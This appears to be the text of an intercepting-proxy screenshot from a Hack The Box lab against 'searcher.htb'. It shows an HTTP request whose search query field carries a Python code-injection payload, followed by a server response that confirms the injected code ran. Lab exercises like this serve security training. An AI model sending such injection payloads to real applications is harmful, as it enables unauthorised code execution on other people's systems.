 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Accuweather&query=ya')%2bprint('ya')%20%23%20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 01:19:42 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 2
9
10 ya